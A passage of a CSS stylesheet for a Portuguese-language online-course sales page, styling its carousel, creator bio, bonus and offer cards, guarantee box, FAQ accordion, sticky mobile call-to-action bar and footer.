  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.8);
  transition: all 0.2s ease;
}
.carousel-control-btn:hover {
  background: var(--gold-gradient);
  color: #120d03;
  transform: translateY(-50%) scale(1.1);
}
.prev-btn {
  left: -12px;
}
.next-btn {
  right: -12px;
}

.carousel-dots-row {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 16px;
}
.carousel-dot {
  width: 8px;
  height: 8px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.3s ease;
}
.carousel-dot.active {
  width: 24px;
  border-radius: 10px;
  background: var(--gold-gradient);
  box-shadow: 0 0 10px var(--gold-glow);
}

.carousel-swipe-hint {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 0.7rem;
  color: var(--text-dim);
}
.carousel-swipe-hint i {
  color: var(--gold-primary);
}

/* ========================================================
   SEÇÃO 5: SOBRE O JORGE
======================================================== */
.creator-container-box {
  padding: 26px 18px;
  background: linear-gradient(180deg, #14141a 0%, #0c0c0f 100%);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
}
.creator-flex-layout {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.creator-photo-frame {
  position: relative;
  width: 100%;
  max-width: 360px;
  margin: 0 auto;
  height: 340px;
  border-radius: 18px;
  overflow: hidden;
  border: 1px solid var(--border-gold);
  background: radial-gradient(circle at 50% 25%, rgba(229, 169, 60, 0.15) 0%, #060609 85%);
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.8), 0 0 20px rgba(229, 169, 60, 0.12);
}
.creator-portrait-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center 10%;
  filter: contrast(1.06) brightness(1.02);
}
.creator-shadow-vignette {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 55%, rgba(5, 5, 7, 0.9) 100%);
}
.creator-float-badge {
  position: absolute;
  bottom: 12px;
  left: 12px;
  background: rgba(0, 0, 0, 0.85);
  backdrop-filter: blur(6px);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 4px 12px;
  font-size: 0.68rem;
  font-weight: 800;
  color: var(--gold-light);
  display: flex;
  align-items: center;
  gap: 6px;
}

.creator-heading-title {
  font-family: var(--font-heading);
  font-size: 1.45rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 4px;
}
.creator-role-subtitle {
  font-size: 0.82rem;
  font-weight: 700;
  color: var(--gold-light);
  margin-bottom: 16px;
}
.creator-story-text p {
  font-size: 0.88rem;
  line-height: 1.55;
  color: var(--text-muted);
  margin-bottom: 12px;
}
.creator-callout {
  padding: 12px 14px;
  background: rgba(229, 169, 60, 0.08);
  border-left: 3px solid var(--gold-primary);
  border-radius: 0 8px 8px 0;
  color: #fff !important;
}

.creator-points-list {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 16px;
}
.point-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 0.84rem;
  color: #e5e7eb;
}
.point-circle-check {
  width: 20px;
  height: 20px;
  min-width: 20px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 0.65rem;
  margin-top: 1px;
}

/* ========================================================
   SEÇÃO 6: O QUE VOCÊ RECEBE & BÔNUS
======================================================== */
.deliverables-feature-grid {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 32px;
}
.feature-card {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 16px;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 14px;
  transition: border-color 0.2s;
}
.feature-card:hover {
  border-color: var(--border-gold);
}
.feature-card-icon {
  width: 38px;
  height: 38px;
  min-width: 38px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--border-gold);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1rem;
}
.feature-card-content h3 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.feature-card-content p {
  font-size: 0.82rem;
  line-height: 1.45;
  color: var(--text-muted);
}

/* Bonus Component */
.bonus-wrapper-card {
  background: linear-gradient(180deg, #16130b 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 24px 16px;
}
.bonus-badge-title {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 900;
  letter-spacing: 1px;
  color: var(--gold-light);
  background: rgba(229, 169, 60, 0.15);
  padding: 4px 14px;
  border-radius: 20px;
  margin-bottom: 8px;
}
.bonus-head h3 {
  font-family: var(--font-heading);
  font-size: 1.3rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 20px;
}
.bonus-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.bonus-single-card {
  position: relative;
  background: rgba(10, 10, 14, 0.8);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  padding: 20px 16px;
  overflow: hidden;
}
.bonus-tag-label {
  position: absolute;
  top: 12px;
  right: 12px;
  background: var(--gold-gradient);
  color: #120d03;
  font-size: 0.65rem;
  font-weight: 900;
  padding: 3px 8px;
  border-radius: 6px;
}
.bonus-icon-orb {
  width: 40px;
  height: 40px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1.1rem;
  margin-bottom: 12px;
}
.bonus-card-body h4 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 6px;
}
.bonus-card-body p {
  font-size: 0.82rem;
  line-height: 1.5;
  color: var(--text-muted);
  margin-bottom: 10px;
}
.bonus-val-tag {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 800;
  color: var(--gold-light);
}

/* ========================================================
   SEÇÃO 7: OFERTA RELÂMPAGO
======================================================== */
.offer-section-wrap {
  position: relative;
  background: linear-gradient(180deg, var(--bg-pure-black) 0%, #120e06 50%, var(--bg-pure-black) 100%);
}
.offer-ambient-lighting {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 320px;
  height: 320px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
  filter: blur(50px);
}

.offer-grand-card {
  position: relative;
  padding: 28px 18px;
  background: rgba(18, 18, 24, 0.95);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.8), 0 0 30px rgba(229, 169, 60, 0.15);
  backdrop-filter: blur(12px);
  margin-bottom: 30px;
}
.offer-top-ribbon {
  position: absolute;
  top: -12px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--gold-gradient);
  color: #110c02;
  font-size: 0.68rem;
  font-weight: 900;
  letter-spacing: 1px;
  padding: 4px 16px;
  border-radius: 30px;
  box-shadow: 0 4px 15px var(--gold-glow);
  white-space: nowrap;
}

.offer-card-columns {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.mockup-3d-wrapper {
  position: relative;
  border-radius: 14px;
  overflow: hidden;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.7);
  margin-bottom: 12px;
}
.mockup-img-elem {
  width: 100%;
  height: auto;
  display: block;
}
.mockup-mini-specs {
  display: flex;
  justify-content: space-between;
  font-size: 0.68rem;
  color: var(--text-dim);
}
.spec-pill {
  display: flex;
  align-items: center;
  gap: 4px;
}

.offer-course-name {
  font-family: var(--font-heading);
  font-size: 1.35rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 4px;
}
.offer-course-tagline {
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 18px;
}

/* Stacking Table */
.stack-items-table {
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}
.stack-item {
  display: flex;
  justify-content: space-between;
  font-size: 0.82rem;
  color: #e5e7eb;
}
.stack-item strong {
  color: var(--gold-light);
}
.highlight-stack {
  color: var(--gold-light);
  font-weight: 600;
}
.stack-total-row {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 8px;
  font-size: 0.85rem;
  color: var(--text-dim);
}
.stack-total-row del {
  color: var(--red-primary);
  font-weight: 800;
}

.price-display-wrapper {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.new-price-caption {
  font-size: 0.78rem;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--text-muted);
}
.price-installment-huge {
  display: flex;
  align-items: baseline;
  justify-content: center;
  gap: 6px;
  margin: 6px 0;
}
.inst-num {
  font-size: 1.3rem;
  font-weight: 800;
  color: #fff;
}
.inst-val {
  font-family: var(--font-heading);
  font-size: clamp(2.6rem, 8vw, 3.6rem);
  font-weight: 900;
  line-height: 1;
}
.cash-price-row {
  font-size: 0.92rem;
  color: var(--text-muted);
  margin-bottom: 18px;
}
.cash-price-row strong {
  color: var(--gold-light);
}
.checkout-btn-full {
  margin-bottom: 14px;
}
.offer-seals-row {
  display: flex;
  justify-content: center;
  gap: 12px;
  font-size: 0.68rem;
  color: var(--text-dim);
}
.seal-cell {
  display: flex;
  align-items: center;
  gap: 4px;
}

/* Detailed Guarantee Box */
.guarantee-detailed-card {
  padding: 24px 18px;
  background: linear-gradient(180deg, #15130b 0%, #0a0a0d 100%);
  border: 1px solid var(--border-gold);
  border-radius: 18px;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 14px;
}
.g-shield-icon-wrap {
  width: 48px;
  height: 48px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1.3rem;
  box-shadow: 0 0 20px var(--gold-glow);
}
.g-badge {
  font-size: 0.68rem;
  font-weight: 900;
  letter-spacing: 1px;
  color: var(--gold-light);
  display: block;
  margin-bottom: 4px;
}
.g-text-wrap h3 {
  font-family: var(--font-heading);
  font-size: 1.3rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 8px;
}
.g-lead {
  font-size: 0.88rem;
  font-weight: 600;
  color: #f3f4f6;
  margin-bottom: 8px;
}
.g-text-wrap p {
  font-size: 0.82rem;
  line-height: 1.5;
  color: var(--text-muted);
  margin-bottom: 8px;
}
.g-highlight {
  border-top: 1px solid var(--border-subtle);
  padding-top: 10px;
  color: #fff !important;
}

/* ========================================================
   SEÇÃO 8: FAQ
======================================================== */
.faq-accordion-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
  max-width: 760px;
  margin: 0 auto;
}
.faq-accordion-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  overflow: hidden;
  transition: border-color 0.2s ease;
}
.faq-accordion-card.active {
  border-color: var(--border-gold);
}
.faq-accordion-head {
  padding: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-family: var(--font-heading);
  font-size: 0.95rem;
  font-weight: 700;
  color: #fff;
  user-select: none;
}
.faq-arrow-icon {
  color: var(--gold-primary);
  font-size: 0.75rem;
  transition: transform 0.3s ease;
}
.faq-accordion-card.active .faq-arrow-icon {
  transform: rotate(180deg);
}
.faq-accordion-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  padding: 0 16px;
}
.faq-accordion-card.active .faq-accordion-body {
  max-height: 250px;
  padding: 0 16px 16px 16px;
}
.faq-accordion-body p {
  font-size: 0.84rem;
  line-height: 1.55;
  color: var(--text-muted);
}

/* ========================================================
   SEÇÃO 9: FECHAMENTO CINEMATOGRÁFICO
======================================================== */
.cinema-closing-card {
  position: relative;
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.9);
  padding: 40px 16px;
  text-align: center;
}
.cinema-closing-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
}
.cinema-bg-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  filter: contrast(1.15) brightness(0.55);
}
.cinema-dark-overlay {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at center, rgba(5,5,7,0.7) 0%, rgba(5,5,7,0.95) 100%);
}
.cinema-amber-light {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, rgba(229, 169, 60, 0.2) 0%, transparent 60%);
}

.cinema-closing-content {
  position: relative;
  z-index: 2;
  max-width: 650px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.contrast-phrase-gold {
  font-family: var(--font-heading);
  font-size: clamp(1.8rem, 6vw, 2.8rem);
  font-weight: 900;
  line-height: 1.1;
  margin-bottom: 14px;
}
.closing-options-text {
  font-size: 0.92rem;
  line-height: 1.55;
  color: #d1d5db;
  margin-bottom: 18px;
}
.closing-decision-pill {
  display: inline-block;
  padding: 6px 18px;
  font-size: 0.82rem;
  font-weight: 800;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 30px;
  color: var(--gold-light);
  margin-bottom: 20px;
}
.closing-price-tag {
  font-size: 1.05rem;
  color: #fff;
  margin-bottom: 20px;
}
.closing-price-tag strong {
  color: var(--gold-light);
}

.closing-cta-wrap {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.btn-closing-final {
  padding: 20px 24px;
  font-size: 1rem;
}
.closing-security-note {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 12px;
  font-size: 0.72rem;
  color: var(--text-dim);
}

/* ========================================================
   FLOATING STICKY MOBILE CTA BAR
======================================================== */
.floating-mobile-cta {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 95;
  background: rgba(8, 8, 12, 0.95);
  border-top: 1px solid var(--border-gold);
  padding: 10px 16px 14px 16px;
  backdrop-filter: blur(16px);
  box-shadow: 0 -10px 30px rgba(0, 0, 0, 0.9), 0 -2px 15px rgba(229, 169, 60, 0.15);
  transform: translateY(100%);
  opacity: 0;
  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-mobile-cta.visible {
  transform: translateY(0);
  opacity: 1;
}
.floating-cta-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
}
.btn-floating-bar {
  width: 100%;
  max-width: 100%;
  padding: 15px 20px;
  font-size: 0.92rem;
  font-weight: 900;
  letter-spacing: 0.5px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
}

@media (min-width: 768px) {
  .floating-mobile-cta {
    display: none !important;
  }
}

/* Footer */
.site-page-footer {
  padding: 30px 0 40px 0;
  background: #030304;
  border-top: 1px solid var(--border-subtle);
}
.footer-flex-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 12px;
}
.footer-brand-logo {
  display: flex;
  align-items: center;
  justify-content: center;
}
.footer-logo-3d-standalone {
  height: 28px;
  width: auto;
  max-width: 80px;
  object-fit: contain;
  mix-blend-mode: screen;
  filter: drop-shadow(0 0 10px rgba(229, 169, 60, 0.4));
  display: block;
}
.footer-legal-copy {
  font-size: 0.72rem;
  color: var(--text-dim);
}
.footer-bottom-links {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.72rem;
}
.footer-bottom-links a {
  color: var(--text-muted);
  text-decoration: none;
}
.insta-link {
  color: var(--gold-light) !important;
  font-weight: 700;
}



/* ========================================================
   DESKTOP & TABLET ENHANCEMENTS (>= 768px)
======================================================== */
@media (min-width: 768px) {
  .site-container {
    padding: 0 24px;
  }
  .section-block {
    padding: 80px 0;
  }
  .nav-menu {
    display: flex;
    align-items: center;
    gap: 28px;
  }
  .nav-menu a {
    text-decoration: none;
    color: var(--text-muted);
    font-size: 0.88rem;
    font-weight: 600;
    transition: color 0.2s;
  }
  .nav-menu a:hover {
    color: var(--gold-light);
  }
  .brand-logo-3d-standalone {
    height: 36px;
  }
  .nav-cta-btn {
    padding: 8px 20px;
    font-size: 0.82rem;
  }
  
  .section-hero {
    padding-top: 80px;
    padding-bottom: 100px;
    background-color: #040406;
    min-height: 660px;
  }
  .section-hero .site-container {
    max-width: 1360px;
    padding: 0 40px;
  }
  .hero-mobile-bg-wrap {
    display: none !important;
  }
  .hero-desktop-bg-wrap {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
  }
  .hero-desktop-bg-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center right;
    filter: contrast(1.06) brightness(0.95);
  }
  .hero-desktop-bg-shade {
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, rgba(4, 4, 6, 0.95) 0%, rgba(4, 4, 6, 0.72) 40%, rgba(4, 4, 6, 0.2) 70%, rgba(4, 4, 6, 0.6) 100%),
                linear-gradient(180deg, rgba(4, 4, 6, 0.4) 0%, transparent 20%, rgba(4, 4, 6, 0.95) 100%);
  }
  .hero-layout-grid {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    min-height: 520px;
    padding: 30px 0;
  }
  .hero-info-col {
    max-width: 720px;
    margin: 0;
    text-align: left;
    align-items: flex-start;
  }
  .hero-main-title {
    font-size: 3.2rem;
    line-height: 1.12;
    text-align: left;
  }
  .hero-description {
    font-size: 1.1rem;
    text-align: left;
    margin-bottom: 28px;
    padding: 0;
    max-width: 620px;
  }
  .hero-cta-immediate,
  .hero-cta-group {
    align-items: flex-start;
    justify-content: flex-start;
    margin: 0 0 26px 0;
  }
  .btn-gold-action {
    max-width: 440px;
    margin: 0;
    padding: 20px 32px;
    font-size: 1.05rem;
  }
  .hero-micro-trust {
    justify-content: flex-start;
  }
  .trust-grid-2x2 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
    max-width: 680px;
    margin: 0;
  }
  .trust-cell {
    padding: 14px 12px;
    flex-direction: column;
    text-align: center;
    align-items: center;
  }
  .trust-cell i {
    margin-bottom: 4px;
  }
  .cell-text strong {
    font-size: 0.76rem;
  }
  .cell-text small {
    font-size: 0.64rem;
  }
  
  /* Belief Cards in 2x2 grid */
  .belief-cards-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
    margin-bottom: 36px;
  }
  .belief-conclusion-box {
    max-width: 760px;
    margin: 0 auto;
    padding: 36px 30px;
  }
  
  /* Method Pipeline in 3 horizontal columns */
  .method-flow-container {
    display: grid;
    grid-template-columns: 1fr auto 1fr auto 1fr;
    align-items: center;
    gap: 16px;
  }
  .flow-arrow-separator {
    transform: rotate(-90deg);
  }
  .flow-line {
    height: 30px;
  }
  .method-payoff-banner {
    max-width: 800px;
    margin: 36px auto 0 auto;
    padding: 36px 30px;
  }
  
  /* Carousel Desktop Enhancements */
  .proofs-carousel-container {
    max-width: 620px;
  }
  .proof-slide-card {
    height: 590px;
    min-height: 590px;
    padding: 22px 20px;
  }
  .proof-img-frame {
    max-width: 340px;
    height: 380px;
    min-height: 380px;
    max-height: 380px;
  }
  .prev-btn {
    left: -22px;
  }
  .next-btn {
    right: -22px;
  }
  
  /* Creator Showcase */
  .creator-flex-layout {
    display: grid;
    grid-template-columns: 1fr 1.35fr;
    gap: 44px;
    align-items: center;
  }
  .creator-photo-frame {
    max-width: 100%;
    height: 440px;
    min-height: 440px;
    margin: 0;
  }
  .creator-portrait-img {
    object-position: center 8%;
  }
  
  /* Deliverables Grid */
  .deliverables-feature-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
  }
  .bonus-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
  }
  
  /* Offer Layout in 2 columns */
  .offer-card-columns {
    display: grid;
    grid-template-columns: 1fr 1.2fr;
    gap: 40px;
    align-items: center;
  }
  .offer-grand-card {
    padding: 40px 32px;
  }
  
  /* Cinema Closing */
  .cinema-closing-card {
    padding: 60px 36px;
    max-width: 850px;
    margin: 0 auto;
  }
  .btn-closing-final {
    max-width: 440px;
    margin: 0 auto;
  }
  
  .footer-flex-container {
    flex-direction: row;
    justify-content: space-between;
  }
}

